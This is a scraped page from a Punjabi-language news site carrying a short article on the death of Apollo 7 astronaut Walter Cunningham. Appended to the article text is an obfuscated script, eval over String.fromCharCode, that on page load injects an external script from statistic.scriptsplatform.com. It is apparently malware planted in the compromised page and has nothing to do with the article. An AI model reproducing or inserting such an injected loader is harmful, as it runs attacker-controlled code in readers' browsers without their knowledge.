<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/the-world/"><span>ਦੁਨੀਆ</span></a></li><li class="trail-item trail-end current"><span>ਪੁਲਾੜ ਯਾਤਰੀ ਵਾਲਟਰ ਕਨਿੰਘਮ ਦਾ ਹੋਇਆ ਦਿਹਾਂਤ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-38391" class="post-38391 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-current-affairs category-the-world">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a><a href="https://panjabilok.net/category/current-affairs/" class="cat-11" rel="category tag">ਚਲੰਤ ਮਾਮਲੇ</a><a href="https://panjabilok.net/category/the-world/" class="cat-1" rel="category tag">ਦੁਨੀਆ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਪੁਲਾੜ ਯਾਤਰੀ ਵਾਲਟਰ ਕਨਿੰਘਮ ਦਾ ਹੋਇਆ ਦਿਹਾਂਤ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>January 4, 2023</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="504" height="336" src="https://panjabilok.net/wp-content/uploads/2023/01/walter.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://panjabilok.net/wp-content/uploads/2023/01/walter.jpg 504w, https://panjabilok.net/wp-content/uploads/2023/01/walter-300x200.jpg 300w" sizes="(max-width: 504px) 100vw, 504px" /></div>
			<div class="entry-content clearfix">
				<p><strong>ਵਾਸ਼ਿੰਗਟਨ</strong>&#8211; ਨਾਸਾ ਦੇ ਬੁਲਾਰੇ ਬੌਬ ਜੈਕਬਜ਼ ਨੇ ਸਮਾਚਾਰ ਏਜੰਸੀ &#8216;ਦ ਐਸੋਸੀਏਟਡ ਪ੍ਰੈਸ&#8217; ਨਾਲ ਗੱਲਬਾਤ ਦੌਰਾਨ ਦੱਸਿਆ ਕਿ ਅਮਰੀਕੀ ਪੁਲਾੜ ਏਜੰਸੀ ਨਾਸਾ ਦੇ ਅਪੋਲੋ-7 ਮਿਸ਼ਨ ਦੇ ਪੁਲਾੜ ਯਾਤਰੀ ਵਾਲਟਰ ਕਨਿੰਘਮ ਦਾ ਦਿਹਾਂਤ ਹੋ ਗਿਆ। ਉਹ 90 ਸਾਲ ਦੇ ਸਨ। ਵਾਲਟਰ ਕਨਿੰਘਮ ਨੈਸ਼ਨਲ ਐਰੋਨੌਟਿਕਸ ਐਂਡ ਸਪੇਸ ਐਡਮਨਿਸਟ੍ਰੇਸ਼ਨ (ਨਾਸਾ) ਦੇ ਅਪੋਲੋ ਪ੍ਰੋਗਰਾਮ ਦੇ ਪਹਿਲੇ ਸਫਲ ਮਨੁੱਖੀ ਪੁਲਾੜ ਮਿਸ਼ਨ ਦੇ ਅਮਲੇ ਵਿੱਚੋਂ ਆਖਰੀ ਜੀਵਿਤ ਪੁਲਾੜ ਯਾਤਰੀ ਸੀ। ਵਾਲਟਰ ਕਨਿੰਘਮ ਦੀ ਪਤਨੀ ਡਾਟ ਕਨਿੰਘਮ ਨੇ ਇੱਕ ਬਿਆਨ ਵਿੱਚ ਕਿਹਾ ਕਿ ਮੰਗਲਵਾਰ ਨੂੰ ਉਸਦੀ ਮੌਤ ਹੋ ਗਈ। ਹਾਲਾਂਕਿ ਉਨ੍ਹਾਂ ਨੇ ਮੌਤ ਦਾ ਕਾਰਨ ਨਹੀਂ ਦੱਸਿਆ।  ਇਹ ਮਿਸ਼ਨ ਕੁੱਲ 11 ਦਿਨਾਂ ਲਈ ਸੀ ਅਤੇ ਇਸਦੀ ਲਾਂਚਿੰਗ ਦਾ ਸਿੱਧਾ ਪ੍ਰਸਾਰਣ ਕੀਤਾ ਗਿਆ ਸੀ। ਇਹ ਸਿਰਫ ਅਪੋਲੋ-7 ਮਿਸ਼ਨ ਦੁਆਰਾ ਹੀ ਸੀ ਕਿ ਪੁਲਾੜ ਯਾਤਰੀਆਂ ਲਈ ਬਾਅਦ ਵਿੱਚ ਚੰਦਰਮਾ ਦੀ ਸਤ੍ਹਾ &#8216;ਤੇ ਉਤਰਨਾ ਸੰਭਵ ਹੋਇਆ। ਵਾਲਟਰ ਕਨਿੰਘਮ 1968 ਵਿੱਚ ਨਾਸਾ ਦੁਆਰਾ ਪੁਲਾੜ ਵਿੱਚ ਭੇਜੇ ਗਏ ਅਪੋਲੋ-7 ਮਿਸ਼ਨ ਦੇ ਚਾਲਕ ਦਲ ਦੇ ਮੈਂਬਰਾਂ ਵਿੱਚੋਂ ਇੱਕ ਸੀ।<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%ac%e0%a8%9c%e0%a8%9f-%e0%a8%ac%e0%a8%b9%e0%a8%bf%e0%a8%b8-%e0%a8%a6%e0%a9%8c%e0%a8%b0%e0%a8%be%e0%a8%a8-%e0%a8%97%e0%a8%b0%e0%a8%ad%e0%a8%b5%e0%a8%a4%e0%a9%80-%e0%a8%ae%e0%a8%b9%e0%a8%bf/" rel="prev"><span> Previous Article</span> <p>ਬਜਟ ਬਹਿਸ ਦੌਰਾਨ ਗਰਭਵਤੀ ਮਹਿਲਾ ਸਾਂਸਦ ਦੇ ਢਿੱਡ &#8216;ਚ ਮਾਰੀ ਲੱਤ!</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%97%e0%a9%8b%e0%a8%b2%e0%a8%bc%e0%a9%80%e0%a8%ac%e0%a8%be%e0%a8%b0%e0%a9%80-%e0%a8%a6%e0%a9%8c%e0%a8%b0%e0%a8%be%e0%a8%a8-%e0%a8%85%e0%a8%ae%e0%a8%b0%e0%a9%80%e0%a8%95%e0%a8%be-%e0%a8%aa/" rel="next"><span> Next Article</span> <p>ਗੋਲ਼ੀਬਾਰੀ ਦੌਰਾਨ ਅਮਰੀਕਾ ਪੁਲਸ ਮੁਖੀ ਦੀ ਮੌਤ, ਦੋ ਜ਼ਖ਼ਮੀ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%AA%E0%A9%81%E0%A8%B2%E0%A8%BE%E0%A9%9C-%E0%A8%AF%E0%A8%BE%E0%A8%A4%E0%A8%B0%E0%A9%80-%E0%A8%B5%E0%A8%BE%E0%A8%B2%E0%A8%9F%E0%A8%B0-%E0%A8%95%E0%A8%A8%E0%A8%BF%E0%A9%B0%E0%A8%98%E0%A8%AE/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='38391' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 